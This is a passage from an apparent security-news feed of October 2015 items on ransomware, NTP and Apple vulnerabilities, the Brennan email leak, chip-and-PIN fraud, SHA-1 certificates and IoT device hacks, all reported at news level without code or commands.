Another sore point is the lack of attention in the training of staff, companies invest more in technical controls that training and education of its employees, this many expose the organization to social engineering attacks that is one of the most effective attack technique used by APT groups.
Most of the attacks start with spear phishing and watering hole attacks, it is very common to compromise targeted organizations by serving malware via email or through exploit kit hosted on bogus websites.
“Social engineering remains at the center of APT activity to gain footholds into information systems. Early efforts began with phishing, then evolved to spear phishing, and proceeded on to whaling, which often included an attachment or a link that contained malware or an exploit. However, over the past three years APTs have moved on to the Internet as the main attack vector (e.g., web sites, social media and mobile applications)” states the report.
The report highlights the increasing use of social media and mobile apps to spread the infection.
The report also revealed a positive evolution in the approach to cyber security of the organizations, the most important sign is the commitment of executives. 62 percent of interviewed confirmed that their organizational senior management is becoming more sensitive to cybersecurity issues.
This improvement can also be attributed to the increased level of awareness of APTs, probably due to the numerous APT attacks uncovered by security firms in the recent years.
Fitbit trackers can be infected with a malware in just 10 seconds
22.10.2015
A security expert conducted a series of tests on the Fitbit trackers discovering how they can be infected with a malware in just 10 seconds.
The security researcher Axelle Apvrille revealed that infect Fitbit trackers with a malware is too easy.
Axelle Apvrille has managed to infect FitBit Flex fitness tracker and uses them as. infection vector to spread the malicious agent to any computers the. devices are connected to.
The expert exploited a vulnerability in the Bluetooth that she discovered in March, despite the flaw was reported to the manufacturer it has yet to be patched.
Axelle Apvrille discovered that the popular FitBit Flex fitness trackers have the Bluetooth port open, this security issue could allow a nearby attacker to deliver an infected packet that is able to compromise the wearable object … in less than 10 seconds.
According to Apvrille, the rest of the attack occurs by itself, and the attacker doesn’t have to be near for that.
![]()
“[When] the victim wishes to synchronize his or her fitness data with FitBit servers to update their profile … the fitness tracker responds to the query, but in addition to the standard message, the response is tainted with the infected code,” Axelle Apvrille explained to The Register.
“From there, it can deliver a specific malicious payload on the laptop, that is, start a backdoor, or have the machine crash [and] can propagate the
The wearable devices use proprietary technology, Axelle Apvrille searched for security issues by reverse-engineering the messages the device exchange the USB Bluetooth dongle.
The expert conducted a series of tests that allowed her to discover other security issues related to the on the Fitbit trackers, including the way to manipulate the information received by the devices, mimicking motion even when the Fitbit trackers are stopped.
Apvrille presented the findings of her research on the Fitbit trackers at the Hack.lu conference in Luxembourg .
LowLevel04 ransomware exploits Remote Desktop to spread
22.10.2015
Experts at Bleeping Computer blog are reporting a new strain of ransomware dubbed LowLevel04 that is spreading via Remote Desktop and Terminal Service.
Security experts at Bleeping Computer blog are reporting a new strain of ransomware dubbed LowLevel04 that is using an unusual infection mechanism, it is being spread via Remote Desktop and Terminal Service. The LowLevel04 ransomware encrypts local files by using the AES encryption and demands a fee of 4 Bitcoin ($1,000 USD) as ransom to unlock them.
LowLevel04 was first spotted this month and a business owner on the Bleeping Computer support forum reported that his system has been infected by the ransomware. The malware included a ransom demand in the form of a text file (help recover files.txt) in each folder where a file was encrypted.

The file contains the instruction to get back the files and how to complete the payment of the ransomware, the bad actors are using the email addresses entry122717@gmail.com and entry123488@india.com to get in touch with victims.
The attackers run brute force attacks on targeted machines running Remote Desktop or Terminal Services.
Infections were observed in Greece and Bulgaria, the malware researcher Nathan Scott who analyzed the strain of LowLevel04 revealed that when it runs, it first scans all mapped drives, including removable ones, and network drives to encrypt files.
“When the ransomware executable is run it will scan all mapped drives, including removable and network drives, for data files to encrypt. When it encounters a file that contains certain file extensions it will encrypt them using AES encryption and then add the oorr. string to the beginning of the file name.”
The format of the Encrypted Data File:
Encrypted version of original file
Original file size
RSA encrypted encryption key
Key size
lowlevel04 string
“When a file is encrypted it will be recreated so that it contains different layers of information that can be used by the decrypter to decrypt your files. The different layers of the newly encrypted file are the encrypted contents of the original file, the original file size, the encrypted encryption key, the key size, and finally a lowlevel04 string that identifies that this is a file was encrypted by this particular infection. These layers of data in an encrypted file are shown below.” states the blog post on the Bleeping Computer.
The expert noticed that the only way to recover files is via backup, restoring the Shadow Volume Copies that fortunately this ransomware does not delete. This means that victims can try a recovery by using the Shadow Explorer program.
For cloud services infected by LowLevel04, including Dropbox, victims are suggested to remove the oorr prefix from the encrypted files and revert back to a previous version.
Network Time Protocol flaws can cause chaos on a global scale
22.10.2015
Serious flaws in the Network Time Protocol can be exploited to cause severe outages, eavesdrop encrypted communications, bypass authentication processes.
Bad news for network administrators, new attacks on Network Time Protocol can defeat HTTPS and create serious problems.
The bugs exploited in the attacks was discovered by the experts at the Cisco’s Talos group that has been working on the code base of the time-synch daemon.
“The Network Time Protocol daemon (ntpd) is an operating system program that maintains the system time in synchronization with time servers using the Network Time Protocol (NTP).”
The ntpd determines which other NTP daemons to peer according to the ntp.conf configuration file defined by the network administrator. The attack exploits a logic error in the Network Time Protocol daemon’s handling of certain crypto-NAK packets, the NTP symmetric association authentication bypass vulnerability.
“Unauthenticated off-path attackers can force ntpd processes to peer with malicious time sources of the attacker’s choosing allowing the attacker to make arbitrary changes to system time. This attack leverages a logic error in ntpd’s handling of certain crypto-NAK packets. When a vulnerable ntpd receives an NTP symmetric active crypto-NAK packet, it will peer with the sender bypassing the authentication typically required to establish a peer association.” state a blog post published by Talos.
Basically, a threat actor can force someone’s ntpd process to peer with a “malicious time source” and interfere with their system clocks.
The ntpd is also able to establish peer associations on the fly in response to specifically kind of incoming requests.
“In most common configurations, if ntpd receives such a packet, it will set up an ephemeral association with the sender only if the packet is correctly authenticated under a key that ntpd trusts. For example, when ntpd receives a symmetric active (NTP mode 1) packet and there is no existing peer association with the sender, ntpd executes the following check to determine if the packet has been correctly authenticated before mobilizing a new ephemeral symmetric association.” continues Cisco Talos.
Malicious changes ins the system time can have serious implications in several systems, the experts warned that the attackers may exploit them to:
Authenticate via expired passwords and accounts
Cause TLS clients to accept expired and revoked certificates and to reject currently valid certificates
Circumvent modern web security mitigations such as certificate pinning and HTTP Strict Transport Security
Deny service to authentication systems such as Kerberos, Active Directory, and other systems that use time-limited authentication tickets such as web services
Force caching systems such as DNS and CDNs to flush their caches resulting in significant system performance degradation
Damage real-time and cyber-physical systems
NTP Network Time Protocol
Who is impacted?
This flaw affects ntp version 4.2.8p3, as explained by Talos it has been introduced in ntp version 4.2.5p186 (late 2009).
“Therefore, all ntp-4 stable releases from 4.2.5p186 through 4.2.8p3 appear to be vulnerable. All ntp-4 development versions from 4.3.0 through, at least, 4.3.76 also appear to be vulnerable. Any product which integrates an ntpd version from the vulnerable range may also be affected. Because many vendors patch ntpd before packaging it for distribution in their products, the susceptibility of any specific product must be considered on a per-product basis.”
The experts of the Talos group also found the following bugs:
Integer overflows that crash the daemon.
A use-after-free bug and a buffer overflow in NTP’s password manager.
A VMS-specific directory traversal bug.
An off-by-one error in NTPQ.
Remote attackers can create a denial-of-service by sending a malicious configuration file to the target.
A buffer overflow bug in the daemon.
The NTP Project says users should immediately install ntp-4.2.8p4 to get the fix, and implement BCP 38 ingress and egress filtering.
WikiLeaks obtains CIA Director's Hacked Emails and Plans to Publish them Shortly
22.10.2015
WikiLeaks obtains CIA Director's Hacked Emails and Plans to Publish them Shortly
Breaking....
WikiLeaks, The Anti-secrecy and transparency organization, claims to have obtained the contents of CIA Director John Brennan's personal AOL email account.
Also, Julian Assange, founder of WikiLeaks, has promised to publish them soon on their website.
Earlier this week, Brennan's personal email account was hacked by an anonymous self-described high school student, who swiped sensitive top-secret data from it.
The teenager also posted a partial Spreadsheet filled with the supposed names, email addresses, phone numbers and Social Security numbers (SSNs) of 2,611 former and current government intelligence officials.
Also Read: High school Student Hacked Into CIA Director's Personal Email Account
Anonymous Teenage Hacker is motivated by opposition to American foreign policy, particularly in respect to the Israel-Palestine conflict, according to an interview.
The Central Intelligence Agency did not confirm whether the hack happened, but the FBI and Secret Services are currently investigating the case.
How Important are the leaked emails?
To find out the sensitivity and importance of CIA Director’s leaked data, we'll have to wait until WikiLeaks releases them publicly.
Also Read: How NSA successfully Broke Trillions of Encrypted Connections
We will update this news with new information. Stay Tuned to Hacker News Facebook Page.
Apple fixes serious flaws in the Productivity Apps
22.10.2015
Updates released last week by Apple for Apple Productivity Apps fix a number of flaws that can be exploited for a number of attacks.
Apple has recently released Keynote 6.6, Pages 5.6, Numbers 3.6, and iWork for iOS 2.6 to fix multiple flaws in the Productivity Apps, mainly related to input validation issues that caused problems while parsing maliciously crafted documents.
The vulnerabilities were reported by the researchers Bruno Morisson of INTEGRITY S.A (CVE-2015-3784), and Behrouz Sadeghipour and Patrik Fehrenbach (CVE-2015-7032).
Sadeghipour and Fehrenbach discovered a vulnerability that can be exploited by attackers using a specially crafted document that includes malicious XML data, Apple is aware of the possible exploitation of the flaw since July.
This particular attack is known as XML External Entity (XXE) attack, the attackers just need to send a specially crafted Pages, Keynote, or Numbers file to the targeted user.
Apple Productivity Apps 2
According to the expert, an attacker can exploit the vulnerability by sending a specially crafted Apple Productivity Apps file to compromise the targeted user. When the victim opens the file, it triggers the execution of malicious code included in the XML data and it reaches an external XML file located on a host controlled by the attacker.
“An XML External Entity attack is a type of attack against an application that parses XML input. This attack occurs when XML input containing a reference to an external entity is processed by a weakly configured XML parser. This attack may lead to the disclosure of confidential data, denial of service, port scanning from the perspective of the machine where the parser is located, and other system impacts.” states the OWASP organization about this specific kind of attack.
The Apple Productivity Apps were also affected by a memory corruption issue (CVE-2015-7033) reported by Felix Groebert of the Google Security Team.
An attacker can exploit the flaw using once again maliciously crafted documents that can crash applications opening them, or that can lead arbitrary code execution.
Groebert also reported a memory corruption flaw affecting the way Apple Pages parses maliciously crafted documents (CVE-2015-7034), the exploitation of the vulnerability can also result in application crashing or code execution.
Wikileaks releases CIA Director John Brennan emails
22.10.2015
Wikileaks has obtained and immediately released the CIA Director John Brennan private emails. It is a first lot, others will be soon published.
A few days ago a teen has violated the CIA Director’s private email account and leaked sensitive files including a 47-page Mr. Brennan’s application for top-secret security clearance.
The teenager also disclosed a partial Spreadsheet containing the supposed names, email addresses, phone numbers and Social Security numbers (SSNs) of 2,611 former and current government intelligence officials.
The young hacker explained that he used the “social engineering” to convince employees at Verizon into providing the CIA Director’s personal information and exploiting the AOL into resetting his password.
According to the young hacker, whom identity is still secret, the private email account contained the Social Security numbers and personal information of more than a dozen top American intelligence officials, as well as a government messages related to the use of “harsh interrogation techniques” on terrorism suspects.
Now WikiLeaks, the non-profit, journalistic organisation, that publishes secret information and classified media from anonymous sources has obtained the contents of CIA Director John Brennan’s emails and published it online.
Cia Director john_brennan email hacked Wikileaks
“Today, 21 October 2015 and over the coming days WikiLeaks is releasing documents from one of CIA chief John Brennan’s non-government email accounts. Brennan used the account occasionally for several intelligence related projects.” States Wikipedia.
The teenager also posted a partial Spreadsheet filled with the supposed names, email addresses, phone numbers and Social Security numbers (SSNs) of 2,611 former and current government intelligence officials.
The first lot of the CIA Director’s emails published by Wikileaks includes:
John Brennan Draft SF86 – the “National Security Position” form for John Brennan. (PDF).
The Analysis Corporation FAX from the General Counsel of the CIA to the Goverment Accountability Office about a legal quarrel between the CIA and “The Analysis Corporation”. (PDF)
Draft: Intel Position Paper – Challenges for the US Intelligence Community in a post cold-war and post-9/11 world; a calling for inter-agency cooperation(PDF).
The Conundrum of Iran – Recommendations to the next President (assuming office in Jan. 2009) on how to play the figures on the U.S.-Iranian Chessboard(PDF)
Torture – Letter from Vice Chairman Bond, Senate Select Committee on Intelligence, to his fellow board members with a proposal on how to make future interrogation methods “compliant” and “legal”. Instead of listing all allowed methods, every kind of interrogation should be considered compliant, as long as it is not explicitly forbidden by the “Army Field Manual” (AFM). (May 2008) (PDF).
Torture Ways – A bill from July 2008 called “Limitations on Interrogation Techniques Act of 2008” explicitly list the forbidden interrogation techniques mentioned in the previous document and can be considered a direct implementation of the recommendations of Christopher Bond. (31 July 2008) (PDF)
Stay Tuned for further information and next releases of documents.
Apple told Judge: It's Impossible to Access Data on Locked iPhones
21.10.2015
iphone-unlock
US Federal Official: Unlock that iPhone for me?
Apple: Sorry, Nobody can do this! Neither we, nor you.
Yes, in a similar manner, Apple told a U.S. federal judge that it is "IMPOSSIBLE" to access data stored on a locked iPhone running iOS 8 or later iOS operating system.
In short, Apple has reminded everyone that the tech giant can not, and will not, break its users’ encryption if the government official asks it to.
Apple revealed this in a court filing late Monday in response to the U.S. federal magistrate judge, who is being requested by the Justice Department to force the company to help authorities extract data from a seized iPhone.
However, Apple says that it has the "technical ability" to help federal enforcement unlock older iOS devices – and almost 10 percent of iOS devices are running older versions of the operating system.
In the brief filed Monday, Apple said:
"In most cases now and in the future, the government's requested order would be substantially burdensome, as it would be impossible to perform. For devices running iOS 8 or higher, [the company] wouldn't have the technical ability to do what the government requests – take possession of a password protected device from the government and extract unencrypted user data from that device for the government. Among the security features in iOS 8 is a feature that prevents anyone without the device’s passcode from accessing the device’s encrypted data. This includes Apple."
A hearing regarding this case is expected to take place on this Friday, which will determine whether or not the company can be forced to help the federal agencies access the locked iPhone data on a search warrant.
While Apple has positioned itself as a strong defender of its user privacy, still your iPhone is not completely protected. Last year, security researcher Jonathan Zdziarski published a blog post showing how some data is still within the government's scope.
So, it is just the protection that the big tech giant is providing you and hopefully, will not help break down.
In an open letter posted on its website, Apple's CEO Tim Cook clearly tells his customers that "We have never worked with any government agency from any country to create a backdoor in any of our products or services. We have also never allowed access to our servers. And we never will."
Apple confirms Judge unlock a new iPhone is not possible
21.10.2015
Apple told a federal judge that it “would be impossible” to access data on a locked iPhone running one of the newer versions of the iOS operating system.
Unlock this iPhone, I need access it for the investigation. It is probably one of the most common requests US law enforcement makes to Apple, but it seems that the IT giant is trying to explain that it is technically not possible.
Last case occurred in a court filing on Monday, when, according to Apple, the company provided a negative response to the U.S. Federal magistrate judge. The Justice Department tried to force the company to provide the necessary support to allow investigators extract data from a seized Apple iPhone.
Apple confirmed to be able to unlock only iPhone running older iOS versions, nearly 90 percent of iOS devices are running newer versions that make impossible the operation.
“In most cases now and in the future, the government’s requested order would be substantially burdensome, as it would be impossible to perform. For devices running iOS 8 or higher, [the company] wouldn’t have the technical ability to do what the government requests – take possession of a password protected device from the government and extract unencrypted user data from that device for the government. Among the security features in iOS 8 is a feature that prevents anyone without the device’s passcode from accessing the device’s encrypted data. This includes Apple.” Apple has said.
Next Friday there will be a hearing regarding this specific case, it will be established is Apple is obligated by law to provide the required support to access the data on the locked iPhone on a search warrant.
Last year, the security researcher Jonathan Zdziarski published a blog post showing how data on Apple devices could be accessed by the Government.
The Zdziarski conducted different studies on the architecture of iOS discovering that different services are unnecessary for users and could be used to bypass security defenses. The expert has designed many of the initial methods for acquiring forensic data from Apple iOS mobile devices.
Once year ago Zdziarski presented his discoveries in a speech at the HOPE X conference, the scientist highlighted the presence of the mobile file_relay (com.apple.mobile.file_relay) services on iOS that can be accessed remotely or via USB to bypass the backup encryption, exploiting the feature an attacker can access all of the data encrypted via the data protection if the device has not been rebooted since the last time the user entered the PIN.

The file_relay tool can be used to steal user’s information from iOS device, including email, location, social media accounts, the address book and the user cache folder, all the necessary to conduct an investigation.
“Between this tool and other services, you can get almost the same information you could get from a complete backup,” “What concerns me the most is that this all bypasses the consumer backup encryption. When you click that button to encrypt the backup, Apple has made a promise that the data that comes off the device will be encrypted.” Zdziarski said in an interview.
Zdziarski explained that different hidden services running on the iPhone bypass the encrypted backup protection and don’t require the use of developer mode, he also confirmed the presence on the mobile iOS of a packet capture tool which could be used to dump all of the inbound and outbound HTTP data and runs in stealthy mode.
The fact that some versions of Apple iOS included such functionalities is not surprising, in one of the document leaked by Edward Snowden it is described DROPOUTJEEP as a spyware developed by ANT (Advanced or Access Network Technology) division of the NSA that is used to gain backdoor access to the mobile.
Zdziarski has always highòighted that his study hasn’t the purpose to demonstrate that the above features were designed for surveillance purposes, but he believes that Intelligence agencies are exploiting them.
Apple has always denied any support to the US surveillance program, as explained by the CEO Tim Cook, the company respect and protect the privacy of its users
“We have never worked with any government agency from any country to create a backdoor in any of our products or services. We have also never allowed access to our servers. And we never will.” stated Cook.
Let's Encrypt Free SSL/TLS Certificate Now Trusted by Major Web Browsers
21.10.2015
Free SSL/TLS Certificate
Yes, Let's Encrypt is now one step closer to its goal of offering Free HTTPS certificates to everyone.
Let's Encrypt – the free, automated, and open certificate authority (CA) – has announced that its Free HTTPS certificates are Now Trusted and Supported by All Major Browsers.
Let's Encrypt enables any website to protect its users with free SSL/TLS (Secure Socket Layer/Transport Layer Security) certificates that encrypt all the Internet traffic passed between a site and users.
Not only free, but the initiative also makes HTTPS implementation easier for all website or online shopping site owner to ensure its users that their browser activities and transactions are safe from snoopers.
Let's Encrypt issued its first free HTTPS certificate last month and was working with other major browsers to recognize its certificate as a trusted authority.
Let's Encrypt achieved a New Milestone
Let's Encrypt has received cross-signatures from SSL cert provider IdenTrust, so it can now begin offering its Free HTTPS certificates more widely to websites, allowing users to browse more securely on the Internet.
The Free Certificate Authority (CA) is hosting a Demonstration website at https://helloworld.letsencrypt.org/ where one of its newly accepted certificates is working in the real world without throwing an Untrusted Error Warning in Mozilla, IE, Safari, Chrome and the like.
However, Let's Encrypt will begin issuing its Free HTTPS certificates in November.
The Open Source Certificate Authority (CA) is run by the Internet Security Research Group (ISRG) and backed by the Electronic Frontier Foundation (EFF), Mozilla, Cisco, and Akamai, among others.
How Hackers Can Hack Your Chip-and-PIN Credit Cards
21.10.2015
October 1, 2015, was the end of the deadline for U.S. citizens to switch to Chip-enabled Credit Cards for making the transactions through swipe cards safer.
Now, a group of French forensics researchers have inspected a real-world case in which criminals played smart in such a way that they did a seamless chip-switching trick with a slip of plastic that it was identical to a normal credit card.
The researchers from the École Normale Supérieure University and the Science and Technology Institute CEA did a combined study of the subject, publishing a research paper [PDF] that gives details of a unique credit card fraud analyzed by them.
What's the Case?
Back in 2011 and 2012, police arrested five French citizens for stealing about 600,000 Euros (~ $680,000) as a result of the card fraud scheme, in spite of the Chip-and-PIN cards protections.
How did the Chip-and-Pin Card Fraud Scheme Work?
On investigating the case, the researchers discovered that the now-convicted criminals actually modified stolen credit cards to insert a second chip inside them, which is:
Capable of spoofing the PIN verification the cards sent to a Point of Sale (POS) terminal.
A strange thing here is, the researchers used microscopic analysis and X-ray scans to look at where the chip-and-pin cards had been tampered with.
Performing Man-in-the-Middle Attack
The fraudsters took advantage of a long-known vulnerability in Chip-and-PIN systems to perform a "man-in-the-middle" (MITM) attack.
The flaw is a known protocol vulnerability in Chip and Pin cards that, in 2006, allowed criminals to use a genuine card to make payments without knowing the card's PIN.
Also Read: Smart ATM offers Cardless Cash Withdrawal to Avoid Card Skimmers.
The flaw actually takes advantage of how cards and card readers communicate with each other.
The second hobbyist chip (dubbed a FUNcard) - that the fraudsters inserted onto the card’s original chip - accepts any PIN entry.
Here's How:
A typical EMV transaction involves three steps:
Card authentication
Cardholder verification
Transaction authorization
When a buyer inserts the altered card, the original chip allows to respond with the card authentication as normal. But, during cardholder authorization, the POS system would ask to enter a PIN.
In this case, the fraudster could respond with any PIN, and the fraudulent chip comes into play and will result in a "YES" signal regardless of whatever random PIN the thief has entered.
"The attacker intercepts the PIN query and replies that it is correct, whatever the code is," said ENS researcher Rémi Géraud. "That is the core of the attack."
The good part is: the vulnerabilities compromised by the fraudsters has been fixed—at least in Europe, the researchers declined to fully detail the new security measures.
What Does the Forensic Analysis say?
Chip-enabled Credit Cards hacking
The cyber criminals had miniaturized the backpack setup into a tiny FUN card chip, a cheap and programmable device used by DIY hobbyists.
The size of the chip was not larger than the regular security chip used in credit cards. This may increase the thickness of the chip from 0.4mm to 0.7mm, but perfectly feasible when inserted into a PoS system.
The now-convicted criminals stole credit cards and then removed the chip from them, solder it to the FUN card chip, and fixed both chips back-to-back onto the plastic body of another stolen card.
The result was a powerful device that the fraudsters then used to run victims out of their money.
"It was small enough they could fit the whole attack inside the card and use it to buy things in stores…It would be a bit harder to put it into the reader, but not so hard that you’d suspect anything," Géraud said. "It was quite clever, quite hard to detect, and for some time they managed to evade detection."
Role of X-Rays
The researchers could not perform a full tear-down or run any tests that would alter the data on the chip-and-pin card, so they used X-ray scans.
Also Read: How to Freeze Credit Report To Protect Yourself Against Identity Theft.
The researchers examined one of the devices (forged credit cards) with non-invasive X-ray scans, prior to which they discovered a hidden FUNcard logo on a chip inside.
They then reverse engineered the forged card's computational activity by analyzing the way the chips distributed electricity when inserted into a card reader; the timing of the card's power use revealed the occurrence of a man-in-the-middle attack.
To read the full research paper, download this PDF.
Businesses Using Millions of insecure SHA-1 Certificates
21.10.2015
Experts at Netcraft discovered that nearly a million SSL SHA-1 certificates were signed with the potentially vulnerable SHA-1 hashing algorithm.
Businesses Using Millions of Flawed Certificates, the news is shocking and refers the adoption of SHA-1 certificates, despite the algorithm is considered no more secure.
Many big businesses, including firms like Deloitte, are still using SHA-1 certificates, despite the fact that SHA-1 is known to be ineffective.
According to experts at Netcraft, the number of SHA-1 certificates issued this year is 120,000, but most worrying is that nearly a million of surveyed SSL certificates October SSL were signed with a process relying on the SHA-1.
“Nearly a million SSL certificates found in Netcraft’s October SSL Survey were signed with the potentially vulnerable SHA-1 hashing algorithm, and some certificate authorities are continuing to issue more. Google Chrome already regards these certificates as insecure, resulting in more warning signals than if the sites had been served over a completely unencrypted HTTP connection.” states Netcraft.
A recent research dubbed SHAppening aimed to demonstrate how to cause a full SHA-1 collision within 49-78 days by using a 512-GPU cluster.
Do you think that is not easy to have this computational capability?
Wrong, an attacker can rent the equivalent processing capability on Amazon’s EC2 cloud computing service, an operation that would cost only $75,000 to $120,000. The demonstration provided by Netcraft is alarming and it reinforces to accelerate the migration that is estimated to be completed by 2017.
“Renting the equivalent processing time on Amazon’s EC2 cloud computing service would cost only $75k-$120k, which is an order of magnitude less than earlier estimates. The researchers point out that this represents an important alarm signal, and that the industry’s plans to move away from SHA-1 by 2017 might not be fast enough.” states Netcraft.
What does it mean for end-users?
A group of well-funded attackers, let’s think about state-sponsored hackers or an international cyber crime ring, could impersonate an SSL site that uses a trusted SHA-1 certificate.
Another dangerous scenario could be observed when browsers still accepting SHA-1 signatures, in this case even after the adoption of SHA-2 certificates the SSL sites remain at risk. If the attackers are able to compromise an intermediate CA certificate signed with SHA-1, they could generate valid certificates for any domains.
“Some certificate authorities were hit by an unexpected pitfall after migrating to SHA-2, after failing to use new names for their SHA-2 signed intermediate certificates. SSLMate, an SSL certificate vendor, published two examples of how Google Chrome could erroneously suggest that a site was affirmatively insecure for serving a SHA-1 certificate, even when the full certificate chain actually used the SHA-2 hashing algorithm. This undesirable behaviour was caused by caching in the cryptographic libraries used by Chrome (CryptoAPI on Windows, and NSS on Linux).”
It is time to migrate to SHA-2 and SHA-3, the unique hash algorithms approved by the National Institute of Standards and Technology (NIST) for the generation of digital signatures, but beware because only SHA-256, SHA-384 and SHA-512 algorithms are allowed by the CA/Browser Forum’s Baseline Requirements of publicly-trusted certificates.
As I have already written, Microsoft announced in 2013, its intention to force the use of the SHA2 algorithm in code signing and SSL certificates from 2014. In September 2014 Google and Mozilla announced that their browsers would stop accepting SHA1-based certificates after January 1, 2017.
Social Engineering — Free Online Training for Hackers
21.10.2015
For most of us Hacking is Technological in Nature. But, we usually forget the most important element of hacking that makes a successful hack from 10% to over 90%...
...The Human Element.
And here the Social Engineering comes in.
Social Engineering deals with non-technical kind of intrusion and manipulation that relies heavily on human interaction rather than technology.
Social Engineering is popular because the human element is frequently the weakest part of a system and most prone to mistakes.
Most businesses and organizations spend a ton of money on the latest shiny technology that promises to fix their security issues while humans are giving hackers the easiest way to get in.
Impact of Social Engineering
Social Engineering has been the primary cause of a number of the most high profile cyber-attacks in recent years. The impact of it on an organisation could result in economic loss, loss of Privacy, temporary or permanent Closure, loss of goodwill and Lawsuits and Arbitrations.
So, to mitigate the threat of social engineering issues, an organization should educate its employees and train them to protect themselves and their organization against social engineers.
However, providing training to hundreds of thousands of employees could be very expensive for an organization.
Free Social Engineering and Manipulation Training
Well, I have a FREE SOLUTION to your problem, CYBRARY.IT — Free online Social Engineering and Manipulation Training Class.
This new revolutionary training program by Cybrary is designed for programmers and technology experts, as well as non-technical people who are an easy target for social engineers.
In this online, self-paced Social Engineering and Manipulation Training class, you'll learn how social engineers use their skills to build feelings of trust and relationship in their targets.
Social Engineering and Manipulation Training class from Cybrary is intended to help you better prepare yourself and your organization for the defense of social engineering attacks, as well as how to ethically use these skills for intelligence gathering.
This course covers the following topics:
Intro to social engineering
Exploitation lifecycle
Digital information gathering
Targeting
Digital profile reduction
Psychology of Social Engineering
Elicitation
Pretexting
Cold calling
Bypassing physical security
Post exploitation
Binary Evasion and many more.
Their Free and Online Social Engineering and Manipulation Training video classes include everything from Social Engineering Toolkit (SET) to advanced toolsets such as Kali Linux, Google, Maltego, Scythe Framework, Recon-NG Framework, Creepy, Portable Virtual Box, Metasploit and Hyperion & Veil.
So, JOIN Social Engineering and Manipulation Training class from Cybrary Now by Registering for Free.
Western Digital self-encrypting hard drives are not secure
21.10.2015
A trio of researchers has demonstrated that some versions of self-encrypting hard drives manufactured by the Western Digital are affected by security flaws.
Some versions of self-encrypting hard drives manufactured by the Western Digital are affected by security flaws that could be exploited with physical access to access protected data, even without knowing the decryption password.
A trio of researchers (Gunnar Alendal, Christian Kison and “modg”) discovered the security flaws and detailed its analysis s in the paper, titled got HW crypto? On the (in)security of a Self-Encrypting Drive series. The document details the various flaws affecting multiple versions of the My Passport and My Book models of external self-encrypting hard drives.
Western Digital devices automatically encrypt data as it is written to the storage and decrypt the information as it is read back to the system. The self-encrypting hard drives use 256-bit AES encryption and can be protected with a password.
“After researching the inner workings of some of the numerous models in the My Passport external hard drive series, several serious security vulnerabilities have been discovered, affecting both authentication and confidentiality of user data,” the researchers wrote. “We developed several different attacks to recover user data from these password protected and fully encrypted external hard disks. In addition to this, other security threats are discovered, such as easy modification of firmware and on-board software that is executed on the users PC, facilitating evil maid and badUSB attack scenarios, logging user credentials and spreading of malicious code.”
Most of the self-encrypting hard drives analyzed by the experts encrypt and decrypt data using a USB bridge that connects a computer to the external drive’s SATA interface. The interface is designed to prevent powerful cracking attacks, but a number of security issues could allow to crack the password.
The My Passport models using a JMicron JMS538S micro-controller adopt a pseudorandom number generator that is not cryptographically secure, the key was predictable.
Drive models using a JMicron JMS569 controller (My Passport models) can be easily compromised by using commercial forensic tools that access the unencrypted system area of the drive, meanwhile devices using a Symwave 6316 controller store their encryption keys on the disk making data recovery trivial.
In other cases, the researchers discovered that it was possible to extract the hash off the drive and load it onto a computer, an operation that could allow an attacker to run off-line cracking.
In another case, the Western Digital self-encrypting hard drives ship with a default password and even if it has been changed by the user only once, the key corresponding to the default password remains stored on the device allowing the attacker to easily decrypt it. The workaround consists in the changing of the password for a second time.
Which is the position of Western Digital?
“WD has been in a dialogue with independent security researchers relating to their security observations in certain models of our My Passport hard drives,” spokeswoman Heather Skinner told The Register in a statement. “We continue to evaluate the observations. We highly value and encourage this kind of responsible community engagement because it ultimately benefits our customers by making our products better. We encourage all security researchers to responsibly report potential security vulnerabilities or concerns to WD Customer Service and Support at http://support.wdc.com.”
The discoveries made by the trio of expert are disconcerting and raises serious questions about the level of security offered by devices designed to protect users’ data. Fortunately users have many other options to protect their information, for example by securing data with PGP Full Disk Encryption application.
Enjoy the paper!
Cracking WiFi Passwords By Hacking into Smart Kettles
21.10.2015
Hackers have come after your phone, your computer, and your car.
Now hackers are coming after your home refrigerators, smart TVs, and eventually KETTLES.
Yes, your kettle turns out good for more than just heating up water or making coffee for you– they are potentially a good way for hackers to breach your wireless network.
Ken Munro, a security researcher at Pen Test Partners, has managed to hack into an insecure iKettle, which was proclaimed "the world's first WiFi kettle" by its developers, and stolen a home's Wi-Fi password.
Besides boiling water, the iKettle can connect to a user's home WiFi network. It also comes inbuilt with an Android and iOS app that allows the user to switch on the kettle and boil the water from other location.
However, the biggest security flaw resides in the Android iKettle app that keeps the kettle's password as the default value. The iOS iKettle app sets a six-digit code, but that can still be broken.
Also Read: China is spying on you through your KETTLE.
This security vulnerability, according to the researcher, could allow hackers to crack the password of your home WiFi network to which the kettle is connected.
How to Hack WiFi Password vai iKettle?
To demonstrate the hack, Munro used a directional antenna aiming at the target house where an iKettle is used.
Also Read: 100,000 Refrigerators and Other Home Appliances Hacked.
This forced the iKettle into dropping its current WiFi network and tricking the kettle into connecting to Munro's unencrypted WiFi network.
What's interesting?
The iKettle connected to the unencrypted WiFi network using the same name and password for the original encrypted WiFi network.
Once Munro hijacked the WIFi connection, he and his co-workers were able to convince the iKettle to give the key for the encrypted network by sending just two commands via Telnet.
The little kettle even handed Munro the encrypted key in plain text.
Also Read: Meet World's Fastest Wi-Fi Router (that looks like an Alien)
Munro along with his co-workers recently presented their research in London to show how Internet of Things (IoT) could be an easy target for hackers.
Hopefully, their work will encourage IoT companies to focus on securing their devices and remind consumers of connected devices to think twice before connecting another device to their networks.
Crooks stole €600,000 in MitM attacks on EMV Cards
21.10.2015
